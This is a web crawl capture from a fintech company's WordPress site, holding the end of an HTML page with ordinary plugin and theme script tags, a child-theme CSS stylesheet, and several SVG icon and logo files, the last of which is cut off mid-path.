        </section></div></div></div></div><!-- /footer -->

  </div><!-- /page -->


    <div id="cs-top" class="fa fa-chevron-up"></div><script type='text/javascript' src='https://finsights.credlix.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/finsights.credlix.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://finsights.credlix.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://finsights.credlix.com/wp-includes/js/comment-reply.min.js?ver=6.1.4' id='comment-reply-js'></script>
<script type='text/javascript' src='https://finsights.credlix.com/wp-content/themes/route/js/jquery.plugins.min.js' id='cs-jquery-plugins-js'></script>
<script type='text/javascript' id='cs-jquery-register-js-extra'>
/* <![CDATA[ */
var cs_ajax = {"ajaxurl":"https:\/\/finsights.credlix.com\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/finsights.credlix.com\/wp-content\/themes\/route","loved":"Already loved!","error":"Error!","nonce":"3840725163","viewport":"992","sticky":"1","header":"60","accent":"#022b5c","non_responsive":"","no_smoothscroll":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://finsights.credlix.com/wp-content/themes/route/js/jquery.register.js' id='cs-jquery-register-js'></script>

  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://finsights.credlix.com/wp-content/themes/route-child/style.css?ver=6.1.4
body_size: 4345
content:
/*
  Theme Name:   Route Child
  Theme URI:    http://routewp.com/
  Author:       Codestar
  Author URI:   http://codestar.me/
  Description:  Route Multi-Purpose WordPress Theme by a Elite Author
  Version:      4.7
  License:      GNU General Public License v2 or later
  License URI:  http://www.gnu.org/licenses/gpl-2.0.html
  Tags:         black, green, white, light, dark, two-columns, three-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
  Text Domain:  route
  Template:     route
*/
/*  header*/
#site-logo .cs-sticky-item img{padding:0!important;}
.icon-before .cs-link::before{content: url("https://finsights.credlix.com/wp-content/uploads/2022/12/Group26916.png");position: relative;top: 15px;left: -7px;}
.ml-15{margin-left:25px}
.icon-before .cs-link{padding-top:0px !important;}
.purchase-menu{padding-bottom:15px;}
.icon-before{border-top: 0.5px dashed #022b5c;border-top-left-radius: 0!important;border-top-right-radius: 0!important;}
.cs-header-default #site-logo img{width:110px;}
#site-logo a{display: inline-block;padding-top: 0.3125rem;padding-bottom: 0.3125rem;margin-right: 1rem;font-size: 1.25rem;line-height: inherit;white-space: nowrap;}
#masthead{background-color:#E0EFFD;padding:20px 0;}
#site-nav > ul > li > .cs-link{color:#022b5c;font-size: 16px;font-weight: 600;}
#site-header-shadow{display:none;}
#navigation-mobile{background-color:#E0EFFD;}
#navigation-mobile ul li.menu-item-has-children > a{border-right: 1px solid #022b5c;}
#navigation-mobile ul li a{font-size:16px;color:#022b5c;}
#navigation-mobile .cs-dropdown-plus .fa{color:#fff;}
#navigation-mobile .cs-dropdown-plus{background-color:#022b5c;}
.cs-down-icon #site-nav .menu-item-has-children > a:after{font-size:16px;color:#022b5c;opacity:5;}
.advantage-img-1 a{text-decoration:none;}
#site-nav > ul > li > ul,#site-nav ul li ul li .cs-link{border-top:none;}
#site-nav ul li ul{width: 230px;padding: 14px 0;box-shadow: 0 5px 11px #00000045;transition: all .3s ease;}
.cs-menu-effect .cs-link-depth-0:before{display:none;}
#site-nav ul li ul li .cs-link{font-size:14px !important; line-height:36px !important;font-weight:bold !important;color:#022b5c;line-height:20px !important;}
.postid-134 .imgbotmnew{
	font-size:13px !important;
} 

/* banner section */
 #banner {background-color: #e0effd !important;overflow: hidden;}
 .advantage-section {background-color: #fff;}
/* Banner Section Starts */
 .mainbannerrow {height: 500px;width: 100vw !important;background-color: #e0effd;}
 .item-center {align-items: center;}
 .mainbannerrow-inner {display: flex;height: 100%;padding:30px 0 0 0;}
 .mainbannerrow-inner .homebannertitle { display: flex;align-items: center;}
 .mainbannerrow-inner .homebannerimage {display: flex;align-items: flex-end;justify-content: end;}
 .homebannertop p:first-child {font-size: 16px !important;line-height: 26px;font-weight: 700;margin-bottom: 5px !important; max-width: 65%;}
 .homebannertop h1 {color: #022b5c;font-size: 30px !important;line-height: 40px;font-weight: 600;max-width: 65%;}
 .homebannertop p {max-width: 69%;color: #022b5c;}
 .homebannertop p:last-child {
	 font-size: 16px !important;
	 color: #022b5c;
	 display: flex;
	 align-items: center;
	 margin-top: 30px;
	 max-width: 69%;
}
.date{font-size:12px;line-height:18px;font-weight:500;margin:10px 0 !important;color:#3c3c3c;}
 .homebannertop .banner-desc {
	 font-size: 16px !important;
	 line-height: 22px;
	 font-weight: 400;
	 color: #022b5c;
}
.list-items li a{text-decoration:none;}
 .cta-download {
	 color: #022b5c !important;
	 text-decoration: none;
	 border: 1px solid #022b5c !important;
	 padding: 7px 10px;
	 background-color: #fff;
	 border-radius: 10px;
}
 .explore-sol {
	 color: #022b5c !important;
	 text-decoration: none;
	 border: 2px solid #022b5c !important;
	 padding: 13px 20px;
	 background-color: #e0effd;
	 border-radius: 10px;
	 font-size: 14px;
	 font-weight: bold;
}
.homebannertop a{text-decoration:none;}
 .explore-sol img {
	 margin-left: 5px;
}
 .mb-20 {
	 margin-bottom: 30px;
}
.mt-40{
	margin-top:40px !important;
}
 .homebannertop p .cta-2, .credlix-info p .cta-2 {
	 background: transparent;
	 color: #022b5c !important;
	 border-radius: 10px;
	 padding: 13px 20px;
	 margin-right: 10px;
	 border: 2px solid #022b5c;
	 font-size: 14px !important;
}
 .homebannertop p:last-child a {
	 margin-top: 0;
}
 .homebannertop > .wpb_wrapper {
	 width: 100%;
	 max-width: 450px;
}
 .mainbannerrow-inner figure {
	 margin: 0px 0px;
}
 .yellow-text {
	 color: #e3a200;
	 border-bottom: 1px solid #e3a200;
}
/* Banner Section Ends */
 .advantage-section h2 + p {
	 font-size: 18px !important;
	 line-height: 30px !important;
	 color: #243238;
}
 .advantage-section .info_box {box-shadow: 0px 3px 6px #000 0d;border: 0.5px solid #c7d3f6;border-radius: 10px;height: 100%;max-height: 550px;min-height: 550px;padding: 30px;}
 .advantage-section .info_box h5 {
	 padding-top: 0px;
	 margin: 10px 0 20px 0;
	 font-weight: 700;
}
 .advantage-section .advantage-img-1 p {
	 margin: 0;
	 width: 100%;
	 margin-bottom: 20px;
}
 .advantage-img-1 a {
	 font-weight: bold;
}
 .advantage-section h5 + p {
	 font-size: 16px;
	 line-height: 24px;
}
 #explore-credlix-sec {
	 background-color: #e0effd !important;
}
 .advantage-section h2 {
	 margin-bottom: 40px;
}
 .advantage-section h2, h5, p {
	 color: #2c2c2c;
}
 #pdf-section .info_box_image img {width: 100%;max-width: 312px;height: 100%;max-height: 200px;min-height: 200px;}
 .block-padding-80 {
	 padding: 80px 0;
}
 .formforenterprise p {
	 max-width: 75% !important;
}
.list-items ul li a:hover{text-decoration:underline;}
 @media screen and (min-width: 768px) and (max-device-height: 1024px) {
	 .homebannertop p:last-child {
		 display: flex;
		 align-items: flex-start;
	}
}
 @media only screen and (min-width: 769px) and (max-width: 1024px) {
	 .mainbannerrow {
		 height: 500px !important;
	}
	 .anchor-led-solutions-image img {
		 max-width: 300px !important;
	}
}
 @media only screen and (min-width: 768px) and (max-width: 1023px) {
	 .advantage-section .info_box {
		 min-height: 600px;
	}
}
 @media screen and (min-width: 1280px) {
	 .homebannertop p:last-child {
		 display: flex;
		 flex-direction: row;
		 justify-content: flex-start;
		 min-height: auto;
	}
}
 @media screen and (min-device-width: 1366px) {
	 .homebannertop p:last-child {
		 display: flex;
		 flex-direction: row;
		 justify-content: flex-start;
		 min-height: auto;
	}
}
 @media screen and (max-width: 767px) {
	 #content #page-header .page-title{max-width: 100% !important;}
	 .mainbannerrow-inner{flex-direction:column;}
	 .info_box{margin-top:20px !important;} 
	 .mainbannerrow {
		 height: auto !important;
	}
	 .homebannertop p:last-child {
		 display: block !important;
	}
	 .homebannertop p a:last-child {
		 margin-top: 20px;
	}
	 .anchor-led-solution .anchor-led-solutions-image img {
		 max-width: 100% !important;
		 margin-bottom: 15px !important;
	}
	 .anchor-led-solution .image-left .anchor-led-solution-content .anchor-led-padding {
		 padding: 7% !important;
	}
	 .anchor-led-solution .image-right .anchor-led-solution-content .anchor-led-padding {
		 padding: 7% !important;
	}
	 .anchor-led-solution .image-right {
		 display: flex;
		 flex-direction: column-reverse;
	}
	 .homebannertop {
		 margin-top: 20px;
	}
	 .homebannertop h1 {
		 max-width: 100%;
	}
	 .homebannertop p:last-child {
		 max-width: 100%;
	}
	 .homebannertop p {
		 max-width: 100%;
	}
	 .mainbannerrow-inner figure {
		 margin-top: 40px;
	}
	 .advantage-section h2 {
		 font-size: 25px;
	}
	 .padding-sm-80 {
		 padding: 80px 0;
	}
	
}
.quantEco{margin-top:100px !important;font-size:11px;}
 @media screen and (min-device-width: 1536px) {
	 .mainbannerrow {
		 height: 500px !important;
	}
	 .homebannertop p:last-child {
		 display: flex;
		 flex-direction: row;
		 justify-content: flex-start;
		 min-height: auto;
	}
	 .advantage-section .info_box h5 {
		 min-height: 56px;
	}
	 .advantage-section h5 + p {
		 margin-bottom: 0px;
	}
}
 @media screen and (min-device-width: 1024px) and (max-device-height: 768px) {
	 .mainbannerrow {
		 height: 500px !important;
	}
	 .mainbannerrow .homebannertop h1 {
		 max-width: 65% !important;
	}
}
 @media screen and (min-width: 1680px) {
	 .mainbannerrow {
		 height: 550px !important;
		 width: 100vw !important;
	}
}

/* new footer */
.footer-section{background-color: #022b5c;padding: 120px 0 60px;position: relative;}
.contact-info {width: 100%;max-width: 610px;}
.contact-info h2 {font-size: 30px;line-height: 40px;font-weight: normal;color: #fff;text-align: left;}
.contact-info > p {font-size: 16px !important;line-height: 24px !important;color: #fff !important;margin-top:10px;}
.footer-section .address-row h5 {font-size: 20px;line-height: 28px;font-weight: normal;color: #fff;text-align: left;padding: 28px 0 0;}
.mt{margin-top:38px;}
#colophon{display:none;}
#copyright{background-color:#fff;}
.footerSec .list-sec .list-footer ul li{padding:10px 0;}
.widget.widget_text, .widget.widget_text p {font-size: 13px;line-height: 22px;color: #fff;}
.radio-box p {font-size: 14px;line-height: 17px;font-weight: normal;color: #2c2c2c;margin-bottom: 10px;}
.radio-box {border: 1px solid #9c9c9c;border-radius: 10px;background: #fff 0% 0% no-repeat padding-box;padding: 10px;margin-bottom: 10px;}
 .contact-form-container .contact-form-container-right .radio-box input {width: 20px;vertical-align: middle;}
 .contact-form-container .contact-form-container-right .radio-box label {margin-left: 10px;}
 .radio-btn {display: flex;}
 .radio1 {display: flex;}
 .back-btn {margin-bottom: 20px;}
 .back-btn a, .back-btn i {font-size: 14px;line-height: 17px;font-weight: normal;color: #2c2c2c;text-align: left;vertical-align: middle;}
 .back-btn i {
	 margin-right: 5px;
}
 .export-msg {
	 margin-bottom: 0;
}
 .part-3 .input-group textarea {
	 height: 285px !important;
}
 .cont-btn {
	 margin: 20px 0 0 0;
}
 .img-left-form img {
	 display: block;
	 width: 25%;
	 margin-left: 270px;
}
 .presense-mail, .presense-loc {
	 margin-bottom: 0px;
}
 .sub-btn {
	 margin-bottom: 0;
}
 #Contact_Us {
	 background-color: #022b5c;
	 padding: 120px 0 60px 0;
	 position: relative;
}
 .footer-section .contact-info {
	 width: 100%;
	 max-width: 610px;
}
 .footer-section .contact-info h2 {
	 font-size: 30px;
	 line-height: 40px;
	 font-weight: normal;
	 color: #fff;
	 text-align: left;
}
 .footer-section .contact-info p {
	 font-size: 16px;
	 line-height: 24px;
	 font-weight: normal;
	 color: #fff;
	 text-align: left;
}
 .footer-section .address-row h5 {
	 font-size: 20px;
	 line-height: 28px;
	 font-weight: normal;
	 color: #fff;
	 text-align: left;
}
 .footer-section .address-row p {
	 font-size: 14px;
	 line-height: 20px;
	 font-weight: normal;
	 color: #fff;
	 text-align: left;
}
 .footer-section .address-row span {
	 display: flex;
	 align-items: flex-start;
}
 .footer-section .address-row span img {
	 margin-right: 10px;
}
.wpcf7-response-output{display:none;}
 .contact-form-container-right {background-color: #fff;box-shadow: 0px 0px 12px #000 29;border: 1px solid #fff;border-radius: 15px;    padding: 50px 30px 30px 30px;width: 100%;height: 550px;position:absolute;z-index:2;top:-165px;}
 .contact-form-container-right h3 {font-size: 20px;line-height: 21px;color: #3c3c3c;font-weight: normal;margin-bottom: 20px;
}
 .contact-form-container-right .input-group input {width: 100%;background-color: #f9f9fb;border: 1px solid #d6d6d6;border-radius: 8px;padding: 10px;margin-bottom: 20px;}
 .contact-form-container-right textarea {width: 100%;background-color: #f9f9fb;border: 1px solid #d6d6d6;border-radius: 8px;padding: 10px;margin-bottom: 10px;height:100%;max-height:100px;}
 .contact-form-container-right .input-group button {background-color: #022b5c;color: #fff;border-radius: 8px;border: none;width: 100%;padding: 10px 20px; margin-top:25px;}
 .contact-form-container-right .radio-btn div {display: flex;align-items: center;margin-right: 15px;}
 .contact-form-container-right .radio-btn div input {margin-right: 5px;}
 .contact-form-container-right .radio-btn div label {margin-bottom: 0 !important;}
 .list-sec {background-color: #f1f0f6;padding:30px 20px;}
 .footerSec .list-sec .list-footer {display: flex;align-items: flex-start; justify-content:space-between;}
 .footerSec .list-sec .list-footer ul {padding-left: 0;list-style-type: none;text-align: left;}
 .footerSec .list-sec .list-footer ul h2 {font-size: 20px;line-height: 25px;font-weight: bold;margin-bottom: 15px;color: #3c3c3c;text-align: left;}
 .footerSec .list-sec .list-footer ul li {font-size: 16px;line-height: 28px;font-weight: normal;color: #3c3c3c;text-align: left;cursor: pointer;}
 .footerSec .list-sec .list-footer ul li:hover {color: #022b5c;}
 .footer-last-section {margin-top: 30px;}
 #Contact_Us .row.ft-custom-row:last-child {padding: 25px 0 25px;}
 #Contact_Us .row.ft-custom-row {display: flex;align-items:center;justify-content: center;}
 #footer-copyright {display: flex;justify-content: space-between;align-items: center;}
 #footer-copyright .social-img {height: 36px !important;width: 36px !important;margin-right: 15px;}
 #footer-copyright .colm-3 a:first-child {padding-right: 40px;}
 #footer-copyright .colm-1 p, #footer-copyright .colm-3 a {font-size: 14px;line-height: 20px;font-weight: 600;color: #2c2c2c;margin: 6px 0 0 !important;}
 #footer-copyright .colm-3 a {text-decoration: none;font-weight: 600;}
.flex-img{display:flex;align-items:flex-start;}
.flex-img img{margin-right:5px;}
.contact-info p{color:#fff !important;}
 .footer-text-section {padding: 35px 15px;}
 .helper-clearfix {display: none;}
 .p-0 {padding: 0;}
 .mumbai h5 {margin-bottom: 16px;}
 @media only screen and (max-width: 767px) {
	/* For mobile phones: */
.search-form .inner-form input {width: 220px !important;}
.search-form .inner-form button {width: 90px !important;}
#Contact_Us.footer-custom {margin-top: 0;}
#Contact_Us .row.ft-custom-row:last-child {padding: 25px 0% 25px;}
#footer-copyright {flex-direction: column;}
.contact-form-container .contact-form-container-left {margin-right: 0px !important;margin-bottom: 30px;}
.our-presense-sec {padding: 0;}.our-presense-sec div {padding-top: 5%;flex-basis: 100%;min-height: 110px;}
.our-presense-sec div:after {border: none;}.our-presense-sec div h2 {padding: 0;line-height: 25px !important;}
.our-presense-sec .our-presense-3 {min-height: 30px !important;margin-top: 10px;}
.colm-2 .social-img {margin: 10% 0;}.contact-form-container .contact-form-container-left .presense-loc span {font-size: 16px;
padding: 0 10px;}
.credlix-email {font-size: 16px;}.contact-form-container div {width: 100%;}
.contact-form-container .contact-form-container-left .credlix-desc {font-size: 16px;margin: 40px 0 30px;}
.contact-form-container {padding: 13px !important;}.loc1 .loc2 {padding: 5px !important;}
.img-left-form img {margin-left: auto;}.contact-form-container .contact-form-container-right .radio-box label {margin-left: 3px;font-size: 10px;}
.contact-form-container .contact-form-container-right .radio-box input {width: 8px;}
.contact-form-container-right { margin-bottom: 0;position: relative;bottom: 0;margin-top: 20px;padding: 25px;}
.social {margin-bottom: 10px;}.footer-last-section {margin-top: 40px;}.contact-info {max-width: 100%;}
.exports .radio-box .radio-btn {font-size: 12px !important;}.exports .radio-box .radio-btn label {margin-bottom: 0 !important;}.pt-5 {padding-top: 30px;}.mumbai h5 {display: none;}
.login-cta a{border:none !important; width:auto !important;height:auto !important;margin-left:0px !important;text-align:left !important;}
.signup-cta a{border:none !important; width:auto !important;height:auto !important;margin-left:0px !important;text-align:left !important; background-color:transparent !important; color:#032B5C !important}
.menu-item .cs-sticky-item {line-height:36px !important;}
.login-cta a:hover{color:#032B5C;background-color:transparent!important;}
}
	 
 @media only screen and (min-width: 768px) and (max-width: 1023px) {
.contact-form-container {flex-direction: column;}.contact-form-container .contact-form-container-left {margin: 0 0 30px 0 !important;}
#Contact_Us .row.ft-custom-row:last-child {padding: 25px 0 25px;}.terms {margin-left: 15px !important;}
.contact-info {max-width: 100%;}.footerSec {padding: 100px 0 40px 0;}
.contact-form-container-right {bottom: -30px;position:relative;}
.homebannertop h1{max-width:100%;}
.mainbannerrow{height:400px;}
.search-form .inner-form input {width: 220px !important;}
.search-form .inner-form button {width: 90px !important;}
}
 @media only screen and (min-width: 768px) {
#Contact_Us.footer-custom {margin-top: 0px;}
}
 @media (min-width: 992px) {
.col-md-12 {width: 100%;}
}

@media (min-width:1200px){

.login-cta a{border:1px solid #032B5C; color:#032B5C; font-size:16px !important; line-height:28px !important; width:84px;height:36px !important; padding:0;border-radius:8px;text-align:center; margin-left:20px;}
.signup-cta a{border:1px solid #032B5C; color:#fff !important; background-color:#032B5C; font-size:16px !important; line-height:28px !important; width:84px;height:36px !important; padding:0;border-radius:8px; margin-left:20px; text-align:center;}
.menu-item .cs-sticky-item {line-height:36px !important;}
.login-cta a:hover{background-color:#032B5C;color:#fff !important;}
}
.cs-header-default .is-compact .cs-sticky-item{height:36px!important;line-height:36px !important;}
.menu-item-126 .cs-sticky-item{line-height:36px !important; height:36px !important;}
.menu-item-127 .cs-sticky-item{line-height:36px !important; height:36px !important;}
 .btn-disabled {opacity: 0.5;background: #022b5c;border: 1px solid #022b5c;padding: 6px 27px 6px;font-size: 14px;color: #fff;display: block;width: 100%;border-radius: 4px;pointer-events: none;cursor: not-allowed ! important;}
 .btn-disabled:hover {background: #022b5c !important; color: #fff !important;}

/* post */
#post-1,#post-44 .entry-footer,#comments{display:none;}
#content #page-header{background-color:#fff;}
#content #page-header .page-title{color:#3c3c3c;max-width: 70%;}
#content #page-header .md-padding{padding-bottom:0;}
.entry-header{display:none;}
.entry-content{font-size:16px; line-height:28px; font-weight:400;}
#site-logo .cs-logo2x {display:block;}
#post-52 .entry-footer{display:none !important;}
.sidebar-right .widget_search{display:none;}
/* .no-comments{display:none;} */
.route_widget .widget_block:nth-child(2){display:none;}
.m-50{margin-top:50px;font-size:13px;line-height:18px;}
.contact-credlix-logo{width:150px; margin-bottom:20px;}


--- FILE ---
content_type: image/svg+xml
request_url: https://finsights.credlix.com/wp-content/uploads/2023/11/Asset-2.svg
body_size: 377
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Layer_2" data-name="Layer 2" viewBox="0 0 56 56"><defs><style> .cls-1, .cls-2 { stroke-width: 0px; } .cls-2 { fill: #fff; } </style></defs><g id="Layer_1-2" data-name="Layer 1"><g><circle class="cls-1" cx="28" cy="28" r="28"></circle><path class="cls-2" d="m37.96,12.35h5.31l-11.6,13.26,13.65,18.05h-10.69l-8.37-10.94-9.58,10.94h-5.31l12.41-14.18L10.68,12.35h10.96l7.57,10,8.75-10Zm-1.86,28.13h2.94L20.04,15.36h-3.16l19.21,25.12Z"></path></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://finsights.credlix.com/wp-content/uploads/2022/12/map-pin-range-fill.svg
body_size: 396
content:
<svg xmlns="http://www.w3.org/2000/svg" id="map-pin-range-fill" width="14.434" height="14.434" viewBox="0 0 14.434 14.434"><path id="Path_2025" data-name="Path 2025" d="M0,0H14.434V14.434H0Z" fill="none"></path><path id="Path_2026" data-name="Path 2026" d="M8.21,11.585a4.815,4.815,0,1,1,1.2,0v1.247c2.373.055,4.21.435,4.21.895,0,.5-2.154.9-4.811.9S4,14.226,4,13.728c0-.46,1.837-.84,4.21-.895Zm.6-3.571a1.2,1.2,0,1,0-1.2-1.2A1.2,1.2,0,0,0,8.811,8.014Z" transform="translate(-1.594 -0.797)" fill="#fff"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://finsights.credlix.com/wp-content/uploads/2023/06/CredlixWhite_logo_new.svg
body_size: 12022
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Layer_2" data-name="Layer 2" viewBox="0 0 2529.12 819.95"><defs><style> .cls-1 { fill: none; } .cls-2 { fill: #fff; } .cls-3 { fill: #fecd2f; } .cls-4 { fill: #d9232c; } </style></defs><rect class="cls-1" x="-189.74" y="-172.8" width="2908.6" height="1152"></rect><path id="Path_191036" data-name="Path 191036" class="cls-2" d="m39.26,757.2c-.8,0-1.5-.3-2-.9-.6-.5-.9-1.3-.9-2,0-.5,0-1.1.1-1.6l36.1-94.3c.6-2,2.5-3.4,4.7-3.2h9.9c2.1-.2,4,1.2,4.7,3.2l36,94.3.3,1.6c0,1.6-1.3,2.9-2.9,2.9h-7.4c-.9.1-1.8-.2-2.5-.8-.5-.5-.9-1-1.2-1.7l-8-20.7h-47.8l-8,20.7c-.2.7-.7,1.2-1.2,1.7-.7.5-1.5.8-2.4.8h-7.5Zm62.7-35.8l-19.7-51.7-19.7,51.7h39.4Zm829.2,37.2c-10.9.8-21.7-3-29.7-10.5-7.1-8-11-18.3-10.9-29-.1-2.6-.1-6.9-.1-12.8s.1-10.4.1-13.1c-.1-10.7,3.8-21,10.9-29,8-7.5,18.7-11.3,29.6-10.6,7.6-.2,15.1,1.3,22,4.6,5.6,2.7,10.3,6.8,13.7,12,3.1,4.8,4.8,10.2,5.1,15.9v.3c0,.8-.3,1.5-.9,2s-1.3.8-2.1.8h-8c-1.9,0-3.2-1.1-3.7-3.3-.9-6.1-4.1-11.6-8.9-15.4-5.2-3.2-11.2-4.8-17.2-4.4-16.7,0-25.4,9.3-25.9,27.8-.1,2.6-.1,6.7-.1,12.1s.1,9.6.1,12.4c.6,18.6,9.2,27.8,25.9,27.8,6.1.3,12.1-1.2,17.3-4.4,4.8-3.8,8-9.3,8.8-15.4.2-1,.6-1.9,1.3-2.6.7-.5,1.5-.8,2.3-.7h8c.8,0,1.6.3,2.3.8.6.5.9,1.3.8,2.1-.3,5.7-2,11.2-5.1,16-3.4,5.2-8.1,9.4-13.7,12-6.8,3.2-14.3,4.8-21.9,4.6h0Zm111.7,0c-10.8.7-21.4-2.9-29.5-10-7.5-8.2-11.5-19-11-30.1-.1-2.9-.1-7-.1-12.4s.1-9.4.1-12.2c-.4-11.1,3.7-21.9,11.4-30,8-7.1,18.5-10.8,29.2-10.3,10.7-.5,21.1,3.2,29,10.3,7.7,8,11.8,18.8,11.4,29.9.2,5.6.3,9.7.3,12.2s-.1,6.6-.3,12.4c.5,11.1-3.5,21.9-11,30.1-8.3,7.2-18.8,10.8-29.5,10.1h0Zm0-12.4c6.8.3,13.5-2.2,18.4-7,5.1-6,7.7-13.6,7.4-21.4.2-5.8.3-9.7.3-11.7,0-2.1-.1-6-.3-11.7.3-7.8-2.4-15.5-7.5-21.4-4.9-4.8-11.5-7.3-18.3-7-6.8-.3-13.5,2.2-18.4,7-5.1,6-7.8,13.6-7.5,21.4-.1,2.8-.1,6.7-.1,11.7s.1,8.8.1,11.7c-.3,7.8,2.4,15.5,7.5,21.4,4.9,4.8,11.5,7.3,18.4,7h0Zm79.9,11c-1.8.1-3.3-1.3-3.3-3.1v-95.4c-.1-.9.3-1.9.9-2.5s1.5-1,2.4-1h7.3c1.6,0,3.1.9,3.8,2.3l30.8,58.9,31.1-58.9c.2-.7.7-1.2,1.2-1.6.7-.5,1.5-.8,2.4-.7h7.1c.9,0,1.9.3,2.6,1s1,1.6.9,2.5v95.2c0,.9-.3,1.8-1,2.4-.7.6-1.6,1-2.5,1h-7.1c-1.8.1-3.3-1.3-3.3-3.1v-71.9l-24.3,47.5c-.8,1.9-2.6,3.1-4.7,3.1h-4.5c-2,.1-3.9-1.2-4.7-3.1l-24.5-47.5v71.7c.1,1.8-1.3,3.3-3.1,3.3h-.2l-7.3-.1h0Zm130.3,0c-1.8.1-3.3-1.3-3.3-3.1v-95.4c-.1-.9.3-1.9.9-2.5s1.5-1,2.4-1h37c9.3-.5,18.5,2.3,25.9,8,6.5,5.9,10,14.4,9.5,23.2.6,8.7-2.9,17.2-9.4,23.1-7.4,5.7-16.7,8.5-26,8h-25.8v36.4c0,.9-.3,1.8-1,2.4-.7.6-1.6,1-2.5,1h-7.7v-.1Zm36.3-52.1c5.8.4,11.5-1.3,16.1-4.8,3.8-3.6,5.8-8.8,5.5-14,.3-5.2-1.6-10.4-5.4-14.1-4.6-3.6-10.4-5.3-16.2-4.9h-25.2v37.7l25.2.1h0Zm55.8,52.1c-1.6,0-2.9-1.3-2.9-2.9,0-.5,0-1.1.1-1.6l36.1-94.3c.6-2,2.6-3.4,4.7-3.2h9.9c2.1-.2,4.1,1.2,4.7,3.2l36,94.3.3,1.6c0,1.6-1.3,2.9-2.9,2.9h-7.4c-.9.1-1.8-.2-2.5-.8-.5-.5-.9-1-1.2-1.7l-8-20.7h-47.8l-8,20.7c-.2.7-.7,1.2-1.2,1.7-.7.5-1.5.8-2.4.8h-7.5Zm62.7-35.7l-19.7-51.7-19.7,51.7h39.4Zm59.8,35.7c-1.8.1-3.3-1.3-3.3-3.1v-95.4c-.1-.9.3-1.9.9-2.5s1.5-1,2.4-1h6.7c1.5-.1,3,.7,3.7,2l48.4,74.3v-72.9c-.1-.9.3-1.9.9-2.5s1.5-1,2.4-1h7c.9,0,1.9.3,2.6,1s1,1.6.9,2.5v95.1c0,.9-.3,1.8-.9,2.5s-1.5,1-2.4,1h-7c-1.4,0-2.8-.8-3.5-2l-48.2-73.6v72.3c0,.9-.3,1.8-1,2.4-.7.6-1.6,1-2.5,1l-7.1-.1h0Zm143.1,0c-1.8.1-3.3-1.3-3.3-3.1v-34.6l-35.1-59.5c0-.3-.1-.6-.1-.9-.2-.3-.3-.7-.3-1,0-.8.3-1.5.9-2,.5-.6,1.3-.9,2-.9h7.6c1.7,0,3.1,1,3.8,2.5l28.4,47.2,28.4-47.2c.8-1.5,2.3-2.4,3.9-2.5h7.4c.8,0,1.6.3,2.2.9.6.5.9,1.3.9,2-.1.7-.3,1.3-.6,1.9l-35,59.5v34.4c0,.9-.3,1.8-1,2.4-.7.6-1.6,1-2.5,1l-7.6-.1h0Z"></path><g id="Group_7318" data-name="Group 7318"><g id="Group_7297" data-name="Group 7297"><g id="wTlZ2a"><g id="Group_72" data-name="Group 72"><path id="Path_181" data-name="Path 181" class="cls-2" d="m267.26,4.9c-11,3.7-20.6,6.9-30.2,10.2-40.1,13.4-76,37.1-104,68.7-27.4,31.9-46.8,69.8-56.8,110.7-9.2,32.8-12.8,66.9-10.4,100.9,4.9,58.4,24.5,110.9,67.4,152,30.5,29.3,67.1,46.1,110.1,45,36-1,70.5-15,97.1-39.3,27.6-24.5,48.3-55.8,60.1-90.8,2.8-7.8,3.3-8,11.4-8h197.3c1.6,0,3.2.1,4.7,0,4.1-.2,5.3,1.5,4.1,5.5-5.8,20.4-13.4,40.2-22.7,59.3-15.8,31.5-37.8,59.4-64.7,82.1-28,24.3-62,40.8-98.5,47.5-20.4,3.4-41.2,3.9-61.8,1.6-.9-.2-1.7-.5-2.5-.9,3-1.9,6.4-3.3,9.9-4.1,35.2-11.8,68.1-29.8,96.9-53.2,27-21.8,48.3-49.8,62.2-81.6,1.8-4.2,1.2-5.7-3.5-5.7-26.5.1-53,0-79.4-.1-4.3-.1-8.2,2.7-9.5,6.8-11.7,25-27.1,48-45.7,68.4-31.5,35.3-73.7,59.4-120.1,68.6-55,11.2-112.1-1.2-157.5-34.2-51.7-36.2-84.5-86.4-102.3-146.8-10.2-35.1-14.5-71.6-12.5-108,2.5-59,22.6-116,57.7-163.5C95.06,51.8,141.26,20.4,193.76,7.8c23-5.8,46.9-7.1,70.4-3.7,1.1.1,2.1.5,3.1.8h0Z"></path><path id="Path_182" data-name="Path 182" class="cls-3" 